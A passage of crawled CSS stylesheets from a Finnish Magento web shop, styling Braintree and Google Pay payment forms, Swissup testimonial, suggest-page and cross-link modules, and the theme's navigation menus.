  background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
button.braintree-googlepay-button.black:active {
  background-color: #5f6368;
}
button.braintree-googlepay-button.black:hover {
  background-color: #3c4043;
}
button.braintree-googlepay-button.white:active {
  background-color: #ffffff;
}
button.braintree-googlepay-button.white:focus {
  box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
button.braintree-googlepay-button.white:hover {
  background-color: #f8f8f8;
}
button.braintree-googlepay-button.long {
  min-width: 152px;
  width: 240px;
}
button.braintree-googlepay-button.white.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
button.braintree-googlepay-button.black.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
.googlepay-minicart-logo {
  margin-top: 15px;
  text-align: center;
}
.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  width: 30px;
  -webkit-filter: none;
  -webkit-transition: none;
}
.braintree-card-control {
  position: relative;
}
.braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 10px;
}
.braintree-paypal-logo.oneclick-container {
  width: 100%;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 10px 10px 0 0;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="text"]::placeholder,
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="number"]::placeholder {
  color: lightgrey;
}
#payment-method-braintree-lpm .primary {
  width: 100%;
}
#payment-method-braintree-lpm .primary .action {
  margin-bottom: 12px;
  width: 100%;
}
#payment-method-braintree-lpm .primary .action img {
  height: 40px;
}
#payment-method-braintree-cc-vault .field.required .label {
  font-weight: 600;
}
#payment-method-braintree-cc-vault .field.required .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment-method-braintree-cc-vault .field .hosted-control {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  height: 32px;
  padding: 0 9px;
  vertical-align: baseline;
  box-sizing: border-box;
  position: relative;
  width: 5rem;
}
#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
#payment-method-braintree-cc-vault .field .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.braintree-paypal-fieldset {
  display: none;
}
.payment-method-braintree .hosted-control {
  border: 1px solid #c2c2c2;
  height: 32px;
  padding: 8px 15px;
  max-width: 300px;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.payment-method-braintree .cvv {
  max-width: 200px;
  position: relative;
}
.payment-method-braintree .cvv .field-tooltip {
  top: 10px;
  right: 30px;
}
#braintree_cc_number {
  padding-left: 68px;
}


--- FILE ---
content_type: text/css
request_url: https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/Swissup_Suggestpage/css/suggestpage.css
body_size: 262
content:
.suggestpage-activity {
  background: #fff;
  margin: 10px auto 15px;
  box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.25);
  display: table;
  width: 100%;
  max-width: 960px;
  display: flex;
  flex-direction: row;
}
.suggestpage-activity .col-1 {
  width: 40%;
  float: left;
  padding: 25px;
  box-sizing: border-box;
  border-right: 1px solid rgba(0, 0, 0, 0.07000000000000001);
  flex-grow: 0;
}
.suggestpage-activity .col-1 .product-item-name a {
  font-size: 16px;
  line-height: 1;
}
.suggestpage-activity .cartinfo h3 {
  margin-top: 0;
}
.suggestpage-activity .cartinfo table {
  margin-bottom: 20px;
}
.suggestpage-activity .cartinfo tr th {
  float: left;
  padding: 5px 10px;
}
.suggestpage-activity .cartinfo tr td {
  padding: 5px 10px;
}
.suggestpage-activity .col-2 {
  float: right;
  background: #fafafa;
  padding: 25px;
  box-sizing: border-box;
  flex-grow: 1;
}
.suggestpage-activity .col-2 table {
  width: 50%;
}
.suggestpage-activity .col-suggest-list ol {
  list-style-type: none;
  padding: 0 !important;
  margin-bottom: 0;
}
.suggestpage-activity .col-suggest-list ol li {
  display: flex;
  flex-direction: row;
}
.suggestpage-activity .col-suggest-list ol li:last-child {
  margin-bottom: 0;
}
.suggestpage-activity .product-item-photo {
  max-width: 120px;
}
.suggestpage-activity .product-item-details {
  width: 100%;
  padding: 0 10px;
}
.suggestpage-activity .qty-price {
  line-height: 1;
  margin-top: 4px;
  margin-bottom: 15px;
}
.suggestpage-activity .qty-price,
.suggestpage-activity .qty-price * {
  font-size: 16px;
}
.suggestpage-activity .suggestpage-qty {
  float: left;
}
.suggestpage-activity .item-options {
  clear: left;
  margin-bottom: 0;
}
@media (max-width: 640px) {
  .suggestpage-activity {
    flex-direction: column;
  }
  .suggestpage-activity .col-1 {
    width: 100%;
  }
  .suggestpage-activity .cartinfo .actions button {
    margin-bottom: 10px;
  }
}
.swissup-suggestpage-index-index .column.main .block,
.ajaxpro-popup-suggestpage-view .block {
  margin-top: 30px;
}
.swissup-suggestpage-index-index .column.main .block.crosssell,
.ajaxpro-popup-suggestpage-view .block.crosssell {
  width: auto;
  float: none;
  padding: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/Swissup_SeoCrossLinks/css/crosslinks.css
body_size: 267
content:
:root {
  --color-tomato: #ff6347;
  --color-black: #000000;
  --color-white: #ffffff;
  --color-lightgray: rgba(240, 233, 241, 0.4);
  --color-blue: #3e95cb;
}
a.crosslink {
  position: relative !important;
  cursor: pointer;
}
a.crosslink.underline-animation {
  text-decoration: none;
  color: inherit;
}
a.crosslink.underline-animation::after {
  content: ' ';
  position: absolute;
  top: 100%;
  left: 25%;
  width: 50%;
  height: 1px;
  border-bottom: 1px solid var(--color-tomato);
  transition: 0.4s;
}
a.crosslink.underline-animation:hover::after {
  width: 100%;
  left: 0;
  text-decoration: none;
}
a.crosslink.highlight-background {
  color: var(--color-black);
  background: var(--color-lightgray);
  text-decoration: none;
  font-style: italic;
  padding: 0 5px;
  border-radius: 5px;
}
a.crosslink.highlight-background:hover {
  color: #006bb4;
  background: none;
}
a.crosslink.color-animation {
  color: var(--color-blue);
  text-decoration: none;
}
a.crosslink.color-animation:hover {
  color: var(--color-tomato);
}
a.crosslink.color-animation:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
a.crosslink.color-animation:before {
  content: "";
  transition: all 0.2s ease 0s;
  -webkit-backface-visibility: hidden;
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: -2px;
  left: 0;
  background-color: var(--color-tomato);
  visibility: hidden;
  transform: scaleX(0);
}
a.crosslink .swissup-crosslink-tooltip {
  visibility: hidden;
  position: absolute;
  width: auto;
  min-width: 120px;
  background-color: var(--color-black);
  color: var(--color-white);
  text-align: center;
  border-radius: 6px;
  padding: 6px;
  bottom: 23px;
  left: 0;
  font-style: initial;
  z-index: 11;
}
a.crosslink .swissup-crosslink-tooltip::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 10%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: var(--color-black) transparent transparent transparent;
}
a.crosslink:hover .swissup-crosslink-tooltip {
  visibility: visible;
}


--- FILE ---
content_type: text/css
request_url: https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/Swissup_Testimonials/css/testimonials.css
body_size: 1253
content:
.testimonials-list .testimonials {
  margin: 0 10px 0 10px;
}
.testimonials-list figure.testimonial.loaded {
  animation-name: testimonialsSlideInUp;
  animation-duration: 0.7s;
  animation-fill-mode: both;
}
.testimonials-list figure.testimonial:nth-child(2n) .info {
  text-align: right;
}
.testimonials-list figure.testimonial:nth-child(2n) .info .author {
  right: 0;
  padding: 0 120px 0 10px;
}
.testimonials-list figure.testimonial:nth-child(2n) .arrow {
  border-left-width: 25px;
  border-right-width: 0;
  left: auto;
  right: 50px;
}
.testimonials-list figure.testimonial:nth-child(2n) .contacts-info a:last-child img {
  margin-right: 0;
}
.testimonials-list figure.testimonial blockquote .extra-info {
  display: flex;
  justify-content: space-between;
  position: relative;
  top: 5px;
}
.testimonials-list figure.testimonial blockquote .extra-info .date {
  padding-top: 3px;
}
.testimonials-list figure.testimonial blockquote .extra-info .rating::before {
  content: '';
}
.testimonials-list figure.testimonial blockquote .extra-info .rating .review-ratings {
  float: none;
}
.testimonials-list figure.testimonial blockquote .extra-info .rating .review-ratings .rating-label {
  padding: 3px 20px 5px 0;
}
.testimonials-list figure.testimonial .contacts-info a {
  white-space: nowrap;
}
.testimonials-list figure.testimonial .contacts-info a:first-child img {
  margin-left: 0;
}
.testimonials-list figure.testimonial .contacts-info img {
  margin: 0 5px;
  width: auto;
  height: auto;
  border-radius: 0;
}
.testimonials-list .more-button {
  width: 100%;
  margin: 20px 0;
  display: inline-block;
  border-radius: 1px;
  font-size: 18px;
  text-align: center;
}
.testimonials-list .more-button a {
  color: #fff;
  background: #479ccf;
  border: 1px solid #3793cb;
  text-shadow: 0 1px 0 #3188bc;
  text-decoration: none;
  padding: 11px 30px;
  transition: background 0.2s linear 0s;
}
.testimonials-list .more-button a:focus,
.testimonials-list .more-button a:hover {
  background: #5ba7d4;
  color: #fff;
}
.testimonials-list .more-button a:focus {
  box-shadow: inset 0 0 8px #3188bc;
}
.testimonials-list .more-button .disabled {
  opacity: 0.5;
  cursor: wait;
}
.testimonials-list .page-title button {
  float: right;
}
.testimonials-list .page-title h1 {
  float: left;
  border-bottom: none;
}
.testimonials-list .page-title::after {
  display: block;
  content: ".";
  clear: both;
  font-size: 0;
  line-height: 0;
  height: 0;
  overflow: hidden;
}
figure.testimonial {
  position: relative;
  margin: 40px 1%;
  padding: 0 20px;
  text-align: left;
  box-shadow: none !important;
}
figure.testimonial blockquote {
  background-color: #fff;
  display: block;
  font-size: 20px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.5em;
  margin: 0;
  padding: 25px 50px 30px;
  position: relative;
  -webkit-filter: drop-shadow(0 3px 15px rgba(0, 0, 0, 0.1));
  filter: drop-shadow(0 3px 15px rgba(0, 0, 0, 0.1));
}
figure.testimonial blockquote::before,
figure.testimonial blockquote::after {
  content: "\201C";
  position: absolute;
  color: #2b00f7;
  font-size: 50px;
  font-style: normal;
}
figure.testimonial blockquote::before {
  top: 25px;
  left: 20px;
}
figure.testimonial blockquote::after {
  content: "\201D";
  right: 20px;
  bottom: 0;
}
figure.testimonial img {
  display: inline-block;
  max-width: 100%;
  vertical-align: middle;
  height: 90px;
  width: 90px;
  border-radius: 50%;
  margin: 40px 0 0 10px;
}
figure.testimonial .arrow {
  top: 100%;
  left: 50px;
  width: 0;
  height: 0;
  border-left: 0 solid transparent;
  border-right: 25px solid transparent;
  border-top: 25px solid #fff;
  margin: 0;
  position: absolute;
}
figure.testimonial .author {
  position: absolute;
  bottom: 45px;
  padding: 0 10px 0 120px;
  margin: 0;
  -webkit-transform: translateY(50%);
  transform: translateY(50%);
}
figure.testimonial .author .author-name {
  font-weight: 400;
  font-size: 1.4em;
  line-height: 1.4em;
  opacity: 0.9;
  margin: 0;
}
.form.testimonial .review-field-rating .field-error,
.form.testimonial .review-field-rating div.mage-error[generated] {
  margin-top: 38px;
}
.form.testimonial .review-field-rating .label {
  font-weight: 600;
}
/** widgets styles */
.block-testimonials .block-content .testimonial-container {
  min-height: 130px;
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: 1fr;
}
.block-testimonials .block-content .testimonial-container > div {
  grid-column: 1;
  grid-row: 1;
}
.block-testimonials .block-content .content .content-wrapper {
  height: 85px;
  min-height: 85px;
  display: block;
  overflow: hidden;
}
.block-testimonials .block-content .content .testimonial-message {
  clear: both;
}
.block-testimonials .block-content .content .name {
  float: right;
  margin-top: 10px;
  font-style: italic;
}
.block-testimonials .block-content .read-more,
.block-testimonials .block-content .read-less {
  padding-top: 10px;
  display: inline-block;
}
.block-testimonials .block-content .review {
  text-align: center;
}
.block-testimonials .block-content .review .score {
  font-weight: bold;
  font-size: 40px;
  color: #e26703;
}
.block-testimonials.empty-design,
.block-testimonials.empty-design .block-content {
  background: none;
  border: none;
}
.block-testimonials.empty-design .block-content .content {
  padding: 0;
}
.block-testimonials.empty-design .actions-toolbar,
.block-testimonials.empty-design .block-title {
  display: none;
}
.testimonials-slider .content-heading {
  text-align: center;
}
.testimonials-slider .block-content {
  max-width: 1200px;
  margin: 0 auto;
}
.testimonials-slider figure.testimonial {
  box-sizing: border-box;
  margin: 0;
  padding: 40px 20px 0;
  height: 100%;
}
.testimonials-slider figure.testimonial blockquote {
  font-size: 16px;
}
.testimonials-slider .review-ratings {
  float: none;
}
.std .testimonialForm li {
  list-style: none;
}
@media (max-width: 480px) {
  .testimonials-slider figure.testimonial blockquote {
    padding: 25px 0 30px;
    -webkit-filter: none;
    filter: none;
  }
  .testimonials-slider figure.testimonial blockquote::before,
  .testimonials-slider figure.testimonial blockquote::after {
    content: '';
  }
  .testimonials-list figure.testimonial {
    padding: 0;
  }
  .testimonials-list figure.testimonial blockquote {
    padding: 25px 20px 30px;
    font-size: 16px;
  }
  .testimonials-list figure.testimonial blockquote::before,
  .testimonials-list figure.testimonial blockquote::after {
    content: '';
  }
}
@media (min-width: 1025px) {
  .testimonials-slider.slides-3 .swiper-container:not(.swiper-container-initialized) figure.testimonial {
    max-width: 33.33%;
  }
  .testimonials-slider.slides-2 .swiper-container:not(.swiper-container-initialized) figure.testimonial {
    max-width: 50%;
  }
}
@keyframes testimonialsSlideInUp {
  from {
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/css/styles-l.css
body_size: 26343
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.wishlist.share .g-recaptcha {
  margin-bottom: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
/**
 * Common
 */
.klarna-payments-method-cell {
  display: table-cell;
  vertical-align: middle;
}
label.klarna-payments-method-cell > span {
  padding-left: 5px;
}
span.klarna-payments-method-cell > img {
  display: block;
}
/**
 * Desktop
 */
/**
 * Mobile
 */
@media (min-width: 769px) and (max-width: 1023px) {
  .navpro.navpro .md-hide {
    display: none !important;
  }
}
@media (min-width: 1024px) {
  .navpro.navpro .lg-hide {
    display: none !important;
  }
}
@media (min-width: 769px) and (max-width: 1023px) {
  .navpro > .navpro-menu .md-hide-dropdown > a > .navpro-icon-caret::before {
    display: none !important;
  }
  .navpro > .navpro-menu .md-hide-dropdown > .navpro-dropdown {
    display: none !important;
  }
  .navpro > .navpro-menu .md-hide-dropdown a.level-top::before,
  .navpro > .navpro-menu .md-hide-dropdown a.level-top::after {
    display: none !important;
  }
}
@media (min-width: 1024px) {
  .navpro > .navpro-menu .lg-hide-dropdown > a > .navpro-icon-caret::before {
    display: none !important;
  }
  .navpro > .navpro-menu .lg-hide-dropdown > .navpro-dropdown {
    display: none !important;
  }
  .navpro > .navpro-menu .lg-hide-dropdown a.level-top::before,
  .navpro > .navpro-menu .lg-hide-dropdown a.level-top::after {
    display: none !important;
  }
}
@media (min-width: 769px) {
  .navpro.orientation-horizontal > ul {
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
  }
  .navpro.orientation-horizontal > ul > li {
    display: flex;
    align-items: flex-end;
  }
}
@media (min-width: 1280px) {
  .cms-index-index .navpro li.home-expanded {
    position: relative;
  }
}
@media (min-width: 1280px) {
  .cms-index-index:not('.theme-editor-sticky') .navpro li.home-expanded > .navpro-dropdown {
    opacity: 1;
    transform: none;
    visibility: visible;
    pointer-events: all;
    left: 0;
    top: 100%;
  }
  .cms-index-index:not('.theme-editor-sticky') .navpro li.home-expanded > .navpro-dropdown:not(.shown) > .navpro-shevron {
    opacity: 0;
  }
}
@media (min-width: 769px) {
  .shevron-hidden .navpro-shevron {
    display: none !important;
  }
  .navpro.orientation-horizontal .navpro-dropdown-level1 > .navpro-shevron {
    display: block;
    pointer-events: none;
    content: '';
    height: 12px;
    width: 12px;
    box-sizing: border-box;
    background: #ffffff;
    border: 1px solid #eaeaea;
    border-color: #eaeaea transparent transparent #eaeaea;
    position: absolute;
    top: -6px !important;
    transform: rotate(45deg);
  }
  .navpro.orientation-horizontal .navpro-dropdown-level1.size-boxed > .navpro-shevron {
    top: -5px !important;
  }
  .dropdown-top.navpro.orientation-horizontal .navpro-dropdown-level1 > .navpro-shevron {
    top: auto !important;
    bottom: -6px !important;
    transform: rotate(-135deg);
  }
  .dropdown-top.navpro.orientation-horizontal .navpro-dropdown-level1.size-boxed > .navpro-shevron {
    bottom: -5px !important;
  }
}
@starting-style {
  .navpro-dropdown {
    opacity: 0;
  }
  .orientation-vertical .navpro-dropdown {
    transform: rotateY(20deg);
  }
  .navpro.navpro-effect-slidein.orientation-vertical .navpro-dropdown,
  .navpro.navpro-effect-slideout.orientation-vertical.dropdown-left .navpro-dropdown {
    transform: translateX(20px);
  }
  .navpro.navpro-effect-slideout.orientation-vertical .navpro-dropdown,
  .navpro.navpro-effect-slidein.orientation-vertical.dropdown-left .navpro-dropdown {
    transform: translateX(-20px);
  }
  .navpro.navpro-effect-slidein .navpro-dropdown,
  .navpro.navpro-effect-slidein.navpro-accordion.orientation-vertical .navpro-dropdown,
  .navpro.navpro-effect-slideout.dropdown-left .navpro-dropdown {
    transform: translateY(20px);
  }
  .navpro.navpro-effect-slideout .navpro-dropdown,
  .navpro-accordion.orientation-vertical .navpro-dropdown,
  .navpro.navpro-effect-slideout.navpro-accordion.orientation-vertical .navpro-dropdown,
  .navpro.navpro-effect-slidein.dropdown-left .navpro-dropdown {
    transform: translateY(-20px);
  }
}
@media (min-width: 1025px) {
  .navpro-dropdown {
    transform: rotateX(20deg);
    transform-origin: 0 0;
    transition-property: transform, opacity, display;
    transition-behavior: allow-discrete;
    transition-duration: .25s;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  }
  .navpro-dropdown.shown {
    transform: none !important;
  }
  .navpro.navpro-effect-none .navpro-dropdown {
    transition: none;
    transform: none;
    transition-duration: 0s;
  }
  .navpro.navpro-effect-fade .navpro-dropdown {
    transform: none;
  }
  .orientation-vertical .navpro-dropdown {
    transform: rotateY(20deg);
  }
  .navpro.navpro-effect-slidein.orientation-vertical .navpro-dropdown,
  .navpro.navpro-effect-slideout.orientation-vertical.dropdown-left .navpro-dropdown {
    transform: translateX(20px);
  }
  .navpro.navpro-effect-slideout.orientation-vertical .navpro-dropdown,
  .navpro.navpro-effect-slidein.orientation-vertical.dropdown-left .navpro-dropdown {
    transform: translateX(-20px);
  }
  .navpro.navpro-effect-slidein .navpro-dropdown,
  .navpro.navpro-effect-slidein.navpro-accordion.orientation-vertical .navpro-dropdown,
  .navpro.navpro-effect-slideout.dropdown-left .navpro-dropdown {
    transform: translateY(20px);
  }
  .navpro.navpro-effect-slideout .navpro-dropdown,
  .navpro-accordion.orientation-vertical .navpro-dropdown,
  .navpro.navpro-effect-slideout.navpro-accordion.orientation-vertical .navpro-dropdown,
  .navpro.navpro-effect-slidein.dropdown-left .navpro-dropdown {
    transform: translateY(-20px);
  }
}
@media (min-width: 769px) {
  .navpro-dropdown.size-small {
    width: 230px;
  }
  .navpro-dropdown.size-medium {
    width: 400px;
  }
  .navpro-dropdown.size-large {
    width: 650px;
  }
  .navpro-dropdown.size-boxed > .navpro-dropdown-inner,
  .navpro-dropdown.size-fullwidth > .navpro-dropdown-inner,
  .navpro-dropdown.size-fullscreen,
  .navpro-dropdown.size-xlarge {
    width: 850px;
  }
}
@media (min-width: 769px) {
  .navpro.orientation-horizontal .navpro-dropdown-level1.size-boxed {
    background: transparent;
    border: 0;
    box-shadow: none;
    min-width: 0;
  }
  .navpro.orientation-horizontal .navpro-dropdown-level1.size-boxed > .navpro-dropdown-inner {
    max-width: var(--container-max-width, 1280px);
    width: 100%;
    margin: 0 auto;
    box-sizing: border-box;
    background: #ffffff;
    border: 1px solid #eaeaea;
    box-shadow: 0 2px 2px -2px rgba(0, 0, 0, 0.1);
    min-width: 230px;
  }
  .navpro.orientation-horizontal .navpro-dropdown-level1.size-boxed,
  .navpro.orientation-horizontal .navpro-dropdown-level1.size-fullwidth,
  .navpro.orientation-horizontal .navpro-dropdown-level1.size-fullscreen {
    max-width: none;
    width: 100%;
    left: 0 !important;
  }
  .navpro.orientation-horizontal .navpro-dropdown-level1.size-fullwidth > .navpro-dropdown-inner {
    max-width: var(--container-max-width, 1280px);
    width: 100%;
    margin: 0 auto;
  }
}
@media (min-width: 769px) {
  .navpro-dropdown .multicolumn-8 > li {
    width: 12.5%;
  }
  .navpro-dropdown .multicolumn-7 > li {
    width: 14.28571429%;
  }
  .navpro-dropdown .multicolumn-6 > li {
    width: 16.66666667%;
  }
  .navpro-dropdown .multicolumn-5 > li {
    width: 20%;
  }
  .navpro-dropdown .multicolumn-4 > li {
    width: 25%;
  }
  .navpro-dropdown .multicolumn-3 > li {
    width: 33.33333333%;
  }
  .navpro-dropdown .multicolumn-2 > li {
    width: 50%;
  }
  .navpro-dropdown .multicolumn-1 > li {
    width: 100%;
  }
}
@media (min-width: 769px) {
  .navpro-icon-caret {
    opacity: 1 !important;
  }
  a.level-top > .navpro-icon-caret::before,
  .navpro .parent > a.level-top::before {
    opacity: 0.8;
    -webkit-mask: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M19 9l-7 7-7-7" /></svg>') no-repeat 50% 50%;
    -webkit-mask-size: 12px 12px;
  }
  .orientation-horizontal a.level-top > .navpro-icon-caret::before,
  .orientation-horizontal .parent > a.level-top::before {
    transform: rotate(0);
  }
}
@media (min-width: 769px) {
  .navpro.dropdown-top.orientation-horizontal a.level-top .navpro-icon-caret::before,
  .navpro.dropdown-top.orientation-horizontal .parent > a.level-top::before {
    transform: rotate(180deg);
  }
}
@media (min-width: 1024px) {
  .navpro-with-slideout .navpro .li-item.opened,
  body:has(.navpro-overlay) .navpro .li-item.opened {
    z-index: 89;
  }
  .navpro-overlay-element {
    content: '';
    display: none;
    position: fixed;
    inset: 0;
    opacity: 0;
    z-index: 85;
    transition: opacity, display;
    transition-behavior: allow-discrete;
    transition-delay: 300ms;
    transition-duration: 200ms;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    background-color: rgba(0, 0, 0, 0.4);
  }
  @starting-style {
    .navpro-overlay-element {
      opacity: 0;
    }
  }
  .nav-open .navpro-with-slideout .navpro-overlay-element,
  body:has(.navpro-overlay li.opened:is(:hover, :focus-within)) .navpro-overlay-element {
    display: block;
    opacity: 1;
    transition-delay: 0ms;
  }
}
@media (min-width: 769px) {
  .navpro-sticky {
    top: 0;
    position: sticky !important;
    z-index: 99;
  }
  .navpro-sticky.nav-sections {
    z-index: 3;
  }
  .navpro-sticky.sticky-active {
    z-index: 500;
  }
  .navpro-top100 {
    top: 100px;
  }
  .navpro-top90 {
    top: 90px;
  }
  .navpro-top80 {
    top: 80px;
  }
  .navpro-top70 {
    top: 70px;
  }
  .navpro-top60 {
    top: 60px;
  }
  .navpro-top50 {
    top: 50px;
  }
  .navpro-top40 {
    top: 40px;
  }
  .navpro-top30 {
    top: 30px;
  }
  .navpro-top20 {
    top: 20px;
  }
  .navpro-top10 {
    top: 10px;
  }
}
@media (min-width: 769px) {
  .navpro-with-slideout .page-header .nav-toggle {
    display: block;
    margin: 8px 0 8px 8px;
  }
  .navpro-with-slideout .page-header .header.content .nav-toggle + .logo {
    margin-left: 50px;
  }
  .navpro-with-slideout .nav-sections {
    margin: 0;
  }
  .navpro.navpro.navpro-slideout {
    position: fixed !important;
    opacity: 0;
  }
}
.navpro-mobile-slideout .navpro-close {
  display: none;
}
@media (min-width: 769px) {
  .navpro-mobile-slideout .all-category {
    display: none;
  }
  .navpro.navpro.navpro-slideout {
    background: #ffffff;
    box-shadow: 0 0 7px rgba(0, 0, 0, 0.2);
    z-index: 10000;
    max-width: none;
    padding: 0;
    top: 0;
    will-change: transform, opacity;
    transition-property: transform, opacity, visibility;
    transition-duration: 0s;
    transform-origin: 0 0;
  }
  .navpro-with-slideout .navpro.navpro.navpro-slideout {
    transition-duration: .5s;
    transition-timing-function: cubic-bezier(0.2, 1, 0.2, 1);
  }
  .nav-open .navpro.navpro.navpro-slideout {
    opacity: 1;
  }
  .navpro.navpro.navpro-slideout .navpro-menu {
    background: #ffffff;
    padding: 0;
    gap: 0;
  }
  .navpro.navpro.navpro-slideout .navpro-header {
    min-width: 200px;
    padding: 0 12px;
    color: #777;
    text-transform: uppercase;
  }
  .navpro.navpro.navpro-slideout .navpro-header .navpro-close {
    cursor: pointer;
    width: 20px;
    height: 20px;
    position: relative;
    float: right;
    margin-left: auto;
    display: block;
  }
  .navpro.navpro.navpro-slideout .navpro-header .navpro-close::before,
  .navpro.navpro.navpro-slideout .navpro-header .navpro-close::after {
    content: '';
    position: absolute;
    left: auto;
    right: 10px;
    top: 0;
    height: 20px;
    width: 2px;
    background-color: #333333;
  }
  .navpro.navpro.navpro-slideout .navpro-header .navpro-close::before {
    transform: rotate(45deg);
  }
  .navpro.navpro.navpro-slideout .navpro-header .navpro-close::after {
    transform: rotate(-45deg);
  }
  .navpro.navpro.navpro-slideout li.li-item.level0 {
    margin: 0;
  }
  .navpro.navpro.navpro-slideout li.li-item.level0 > a.level-top {
    border: 1px solid #eaeaea;
    border-radius: 0;
    display: block;
  }
  .navpro.navpro.navpro-slideout.navpro-theme-dark {
    background: #333333;
  }
  .navpro.navpro.navpro-slideout.navpro-theme-dark .navpro-menu {
    background: #333333;
  }
  .navpro.navpro.navpro-slideout.navpro-theme-dark li.li-item.level0 > a.level-top {
    border-color: #3b3b3b;
  }
  .navpro.navpro.navpro-slideout.navpro-theme-dark .navpro-header {
    color: #eaeaea;
  }
  .navpro.navpro.navpro-slideout.navpro-theme-dark .navpro-header .navpro-close::before,
  .navpro.navpro.navpro-slideout.navpro-theme-dark .navpro-header .navpro-close::after {
    background-color: #eaeaea;
  }
  .navpro.navpro.navpro-slideout.navpro-theme-dark.orientation-vertical.navpro-accordion {
    -webkit-overflow-scrolling: touch;
  }
  .navpro.navpro.navpro-slideout.navpro-theme-dark.orientation-vertical.navpro-accordion::-webkit-scrollbar {
    width: 5px;
    height: 5px;
  }
  .navpro.navpro.navpro-slideout.navpro-theme-dark.orientation-vertical.navpro-accordion::-webkit-scrollbar-track {
    background-color: #262626;
    border-radius: 0;
  }
  .navpro.navpro.navpro-slideout.navpro-theme-dark.orientation-vertical.navpro-accordion::-webkit-scrollbar-thumb {
    background-color: #4d4d4d;
    border-radius: 0;
  }
  .navpro.navpro.navpro-slideout.orientation-horizontal {
    left: 0;
    right: 0;
    top: 0;
    transform: translateY(-100%);
  }
  .nav-open .navpro.navpro.navpro-slideout.orientation-horizontal {
    transform: translateY(0);
  }
  .navpro.navpro.navpro-slideout.orientation-horizontal .navpro-menu {
    flex-wrap: nowrap;
    align-items: center;
  }
  .navpro.navpro.navpro-slideout.orientation-horizontal li.li-item.level0 > a.level-top {
    border-width: 0 1px;
    margin-left: -1px;
  }
  .navpro.navpro.navpro-slideout.orientation-vertical {
    width: 300px;
    top: 0;
    bottom: 0;
    transform: translateX(-100%);
    left: 0;
  }
  .navpro.navpro.navpro-slideout.orientation-vertical.navpro-accordion {
    overflow: auto;
    -webkit-overflow-scrolling: touch;
  }
  .navpro.navpro.navpro-slideout.orientation-vertical.navpro-accordion::-webkit-scrollbar {
    width: 5px;
    height: 5px;
  }
